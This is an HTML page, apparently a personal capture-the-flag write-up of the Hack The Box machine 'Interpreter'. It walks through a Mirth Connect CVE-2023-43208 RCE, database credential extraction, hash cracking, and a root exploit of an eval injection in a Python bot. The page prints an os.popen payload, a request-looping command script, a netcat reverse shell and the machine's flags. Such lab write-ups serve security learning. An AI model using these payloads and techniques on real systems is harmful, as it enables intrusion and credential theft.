


<file: projects/writeups/hackthebox/season10/4_interpreter.html>
<!DOCTYPE html>
<html lang="it">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>HTB - Season10 - Writeups - Interpreter</title>
    <link rel="stylesheet" href="/static/style.css">
    <link rel="shortcut icon" href="/static/images/favicon.png" type="image/x-icon">
</head>
<body>
    <canvas class="matrix-bg" id="matrix"></canvas>

    <header>
        <div class="header-content">
            <div class="terminal-prompt">k0d14k@kali:~#</div>
            <div class="img-text">
                <img src="/static/images/avatar.png" width="100rem">
                <div class="text">
                    <h1>Luca Puzzoni<span class="typing-cursor">_</span></h1>
                    <p class="subtitle">Softwate Security Consultant | Hacker | Full Stack Web Developer</p>
                </div>
            </div>
        </div>
    </header>

    <nav>
        <ul>
            <li><a href="/">Home</a></li>
            <li><a href="/#about">Whoami</a></li>
            <li><a href="/#skills">Skills</a></li>
            <li><a href="/#projects">Projects</a></li>
            <li><a href="/#contact">Contacts</a></li>
        </ul>
    </nav>

    <button id="backToTop">↑</button>

    <main style="text-align: justify;">     
        <img src="images/interpreter.png" alt="500rem">   
        <h1>Interpreter - HTB Season 10</h1>

        <p>
          <b>Categories</b>: #CVE-2023-43208, #ExLangInjection
        </p>

        <hr>

        <section id="index">
            <h2>ls -l index</h2>
            <div class="project">
                <!--USED BY THE LISTER-->
                <span id="time" hidden>26 May 05 13:10</span>
            </div>
        </section>      

        <section id="tcp-scan">
            <h2>cat tcp-scan</h2>
            <div class="code">
                # Nmap 7.98 scan initiated Fri Feb 27 12:16:03 2026 as: /usr/lib/nmap/nmap --privileged -oA nmap-top-ports 10.129.8.61 <br>
                Nmap scan report for 10.129.8.61 <br>
                Host is up (0.049s latency). <br>
                Not shown: 996 closed tcp ports (reset) <br>
                PORT     STATE SERVICE <br>
                22/tcp   open  ssh <br>
                80/tcp   open  http <br>
                443/tcp  open  https <br>
                <br>
                # Nmap done at Fri Feb 27 12:16:12 2026 -- 1 IP address (1 host up) scanned in 8.45 seconds
            </div>

            <p>From the TCP port analysis I notice that a website is exposed:</p>

            <img src="images/Pasted image 20260227150917.png" width="1000rem">

            <p>
                Since this is my first time dealing with <span class="highlight">Mirth Connect Administrator</span>, and noticing the option to download a 
                connection certificate, I download the file to examine it and discover version <span class="highlight">4.4.0</span>.
            </p>

            <div class="code">
                &lt;jnlp codebase="http://10.129.8.61:80" version="4.4.0">
                &lt;information>
                &nbsp;&nbsp;&nbsp;&lt;title>Mirth Connect Administrator 4.4.0&lt;/title>
                &nbsp;&nbsp;&nbsp;&lt;vendor>NextGen Healthcare&lt;/vendor>
                &nbsp;&nbsp;&nbsp;&lt;homepage href="http://www.nextgen.com"/>
                &nbsp;&nbsp;&nbsp;&lt;description>Open Source Healthcare Integration Engine&lt;/description>
                &nbsp;&nbsp;&nbsp;&lt;icon href="images/NG_MC_Icon_128x128.png"/>         
                &nbsp;&nbsp;&nbsp;...
            </div>
        </section>

        <section id="foothold">
            <h2>cat foothold</h2>
            <p>
                The initial access is actually very straightforward - searching Google for <span class="highlight">Mirth Connect Administrator 4.4.0 CVE</span> 
                immediately returns an Unauthenticated RCE with <a target="_blank" href="https://github.com/jakabakos/CVE-2023-43208-mirth-connect-rce-poc">CVE-2023-43208</a>. 
                Running this script as shown below gives me the first reverse shell right away.
            </p>

            <img src="images/Pasted image 20260227151607.png" width="1000rem">

            <p>However, searching for users with a shell, I notice that my <span class="highlight">mirth</span> user is actually a transitional user:</p>

            <div class="code">
                cat /etc/passwd | grep /bin/bash <br>
                root:x:0:0:root:/root:/bin/bash <br>
                sedric:x:1000:1000:sedric,,,:/home/sedric:/bin/bash <br>
            </div>
            
            <p>Our actual target is the user <span class="highlight">sedric</span>.</p>
        </section>

        <section id="lateral-movement">
            <h2>cat lateral-movement</h2>
            <p>
                Through the <span class="highlight">mirth</span> user we actually have access to several configuration files of the web application, 
                most notably <span class="highlight">mirth.properties</span>.
            </p>

            <p>Inside this file we find, among other settings, the database username and password:</p>

            <div class="code">
                ... <br>
                database.url = jdbc:mariadb://localhost:3306/mc_bdd_prod <br>
                ... <br>
                # database credentials <br>
                database.username = mirthdb <br>
                database.password = MirthPass123! <br>
                ...
            </div>

            <p>We then run <span class="highlight">mysqldump</span> to extract the database contents:</p>

            <div class="code">
                mysqldump -umirthdb -pMirthPass123! mc_bdd_prod > dump
            </div>

            <p>
                Inside this file, in the <span class="highlight">PERSON</span> and <span class="highlight">PERSON_PASSWORD</span> tables, I find the username 
                <span class="highlight">sedric</span> and a password hash which, according to Google's AI mode, should be:
            </p>

            <div class="code">
                Algorithm: PBKDF2 with HMAC-SHA256. <br>
                Iterations: 600,000 rounds. <br>
                Salt: 8 random bytes. <br>
                Format: Base64.
            </div>

            <p>I prepare a <span class="highlight">hash</span> file containing the string and the round count:</p>

            <div class="code">
                sha256:600000:u/+LBBOUnad:iyFBsMOoIDPLbUR0rk59kEkPU17itdrVWA/kLMt3w+w==
            </div>

            <p>And run <span class="highlight">hashcat</span> with the appropriate module:</p>

            <div class="code">hashcat -a 0 -m 10900 hash /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt</div>

            <p>I then log in via SSH as <span class="highlight">sedric</span> and retrieve the first flag:</p>

            <div class="code">
                ssh sedric@10.129.8.61 <br>
                <br>
                ... <br>
                sedric@interpreter:~$ id;whoami;hostname <br>
                uid=1000(sedric) gid=1000(sedric) groups=1000(sedric) <br>
                sedric <br>
                interpreter <br>
                sedric@interpreter:~$ cat user.txt  <br>
                031e4d794db84c5768a398bc461cc5e3 <br>
                sedric@interpreter:~$ 
            </div>
        </section>

        <section id="privilege-escalation">
            <h2>cat privilege-escalation</h2>
            <p>
                Once logged in as <span class="highlight">sedric</span>, I notice the absence of the <span class="highlight">sudo</span> command and fall back 
                on <span class="highlight">linpeas.sh</span> to run a preliminary analysis:
            </p>
            
            <div class="code">
                sedric@interpreter:/tmp$ ./linpeas.sh | tee lin-res.txt<br>
                <br>
                ... <br>
                root&nbsp;&nbsp;&nbsp;&nbsp;3551&nbsp;0.0&nbsp;0.8 187352 33704 ?&nbsp;&nbsp;&nbsp;&nbsp;Ssl&nbsp;05:38&nbsp; 0:03 /usr/bin/python3 /usr/local/bin/notif.py <br>
                ... <br>
                ╔══════════╣ Active Ports <br>
                ╚ https://book.hacktricks.wiki/en/linux-hardening/privilege-escalation/index.html#open-ports <br>
                ══╣ Active Ports (ss) <br>
                tcp&nbsp; LISTEN 0&nbsp;&nbsp;&nbsp;5&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;0.0.0.0:1234&nbsp;&nbsp;&nbsp; 0.0.0.0:* <br>
                tcp&nbsp; LISTEN 0&nbsp;&nbsp;&nbsp;256&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;0.0.0.0:6661&nbsp;&nbsp;&nbsp; 0.0.0.0:* <br>
                tcp&nbsp; LISTEN 0&nbsp;&nbsp;&nbsp;128&nbsp;&nbsp;&nbsp;&nbsp;127.0.0.1:54321&nbsp;&nbsp;&nbsp;0.0.0.0:*<br>
                tcp&nbsp; LISTEN 0&nbsp;&nbsp;&nbsp;80&nbsp;&nbsp;&nbsp;&nbsp; 127.0.0.1:3306&nbsp;&nbsp;&nbsp; 0.0.0.0:*<br>
                tcp&nbsp; LISTEN 0&nbsp;&nbsp;&nbsp;128&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;0.0.0.0:22&nbsp;&nbsp;&nbsp;&nbsp; 0.0.0.0:* <br>
                tcp&nbsp; LISTEN 0&nbsp;&nbsp;&nbsp;50&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 0.0.0.0:80&nbsp;&nbsp;&nbsp;&nbsp; 0.0.0.0:* <br>
                tcp&nbsp; LISTEN 0&nbsp;&nbsp;&nbsp;50&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 0.0.0.0:443&nbsp;&nbsp;&nbsp;&nbsp;0.0.0.0:* <br>
                tcp&nbsp; LISTEN 0&nbsp;&nbsp;&nbsp;128&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [::]:22&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;[::]:* 
            </div>

            <p>
                I notice that <span class="highlight">root</span> is running a Python file I have read permissions on, and that this file listens on port 
                <span class="highlight">54321</span> on <span class="highlight">localhost</span>.
            </p>

            <p>
                After dumping the Python file I understand it is a notification bot, and I notice the presence of an Expression Language Injection vulnerability. 
                The vulnerable code section is reported below:
            </p>
            
            <div class="code">
                def template(first, last, sender, ts, dob, gender): <br>
                &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;pattern = re.compile(r"^[a-zA-Z0-9._'\"(){}=+/]+$") <br>
                &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;for s in [first, last, sender, ts, dob, gender]: <br>
                &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if not pattern.fullmatch(s): <br>
                &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;return "[INVALID_INPUT]" <br>
                &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;# DOB format is DD/MM/YYYY <br>
                &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;try: <br>
                &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;year_of_birth = int(dob.split('/')[-1]) <br>
                &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if year_of_birth < 1900 or year_of_birth > datetime.now().year: <br>
                &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;return "[INVALID_DOB]" <br>
                &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;except: <br>
                &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;return "[INVALID_DOB]" <br>
                &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;template = f"Patient {first} {last} ({gender}), {{datetime.now().year - year_of_birth}} years old, received from {sender} at {ts}" <br>
                &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;try: <br>
                &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;return eval(f"f'''{template}'''") <br>
                &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;except Exception as e: <br>
                &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;return f"[EVAL_ERROR] {e}"
            </div>

            <div class="code">
                As we can see, the vulnerability is intentional and is handled only through a regular expression that effectively filters only the space and 
                <span class="highlight">-</span> characters.
            </div>

            <p>The API accepts a <span class="highlight">POST</span> request with an XML object of the following format:</p>

            <div class="code">
                &lt;patient> <br>
                &nbsp;&nbsp;&nbsp;&lt;firstname>kodiak&lt;/firstname> <br>
                &nbsp;&nbsp;&nbsp;&lt;lastname>kodiak&lt;/lastname> <br>
                &nbsp;&nbsp;&nbsp;&lt;sender_app>{ PAYLOAD BETWEEN THE BRACES }&lt;/sender_app> <br>
                &nbsp;&nbsp;&nbsp;&lt;timestamp>01/01/1900&lt;/timestamp> <br>
                &nbsp;&nbsp;&nbsp;&lt;gender>M&lt;/gender> <br>
                &lt;/patient>
            </div>

            <p>Since the <span class="highlight">os</span> module is already imported in the script, we can import the <span class="highlight">base64</span> 
                module to avoid having to pass spaces:</p>

            <div class="code">
                os.popen(__import__(base64).b64decode('[CMD in base 64]').decode()).read()
            </div>

            <p>This file, once saved on the target machine, allows running a mini shell as root:</p>
            
            <div class="code">
                import requests, base64 <br>
                <br>
                while True: <br>
                &nbsp;&nbsp;&nbsp;cmd = input("$: ") <br>
                &nbsp;&nbsp;&nbsp;if cmd == "exit": <br>
                &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;exit(0) <br>
                <br>
                &nbsp;&nbsp;&nbsp;payload = base64.b64encode(input("$: ").encode('ascii')).decode() <br>
                &nbsp;&nbsp;&nbsp;data = """ <br>
                &nbsp;&nbsp;&nbsp;&lt;patient> <br>
                &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&lt;firstname>kodiak&lt;/firstname> <br>
                &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&lt;lastname>kodiak&lt;/lastname> <br>
                &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&lt;sender_app>{os.popen(__import__('base64').b64decode('""" + payload + """').decode()).read()}&lt;/sender_app> <br>
                &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&lt;timestamp>12345&lt;/timestamp> <br>
                &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&lt;birth_date>01/01/1900&lt;/birth_date> <br>
                &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&lt;gender>M&lt;/gender> <br>
                &nbsp;&nbsp;&nbsp;&lt;/patient>""" <br>
                <br>
                &nbsp;&nbsp;&nbsp;r = requests.post(url="http://127.0.0.1:54321/addPatient", data=data, headers={'Content-Type': 'application/xml'}) <br>
                <br>
                &nbsp;&nbsp;&nbsp;print(r.text.split("from")[1].split("at")[0].strip())
            </div>

            <p>This is of course just a trick to send commands more conveniently, and through it we can also open a classic reverse shell:</p>

            <div class="code">
                nc -nvlp 1235 <br>
                listening on [any] 1235 ... <br>
                connect to [10.10.15.65] from (UNKNOWN) [10.129.8.61] 54400 <br>
                id;whoami;hostname <br>
                uid=0(root) gid=0(root) groups=0(root) <br>
                root <br>
                interpreter <br>
                cat /root/root.txt <br>
                f9f5f96a5758c84445f081703ff054ac
            </div>
        </section>

        <section id="flags">
            <h2>cat flags</h2>
            <h3><b>User Flag:</b> 031e4d794db84c5768a398bc461cc5e3</h3>
            <h3><b>Root Flag:</b> f9f5f96a5758c84445f081703ff054ac</h3>
        </section>
    </main>


    <footer>
        <p>Built with GitHub Pages —— Securing the web, one bug at a time.</p>
        <p>&copy; 2025 K0D14K</p>
    </footer>

    <script src="/static/script.js"></script>
    <script> lister() </script>
</body>
</file>
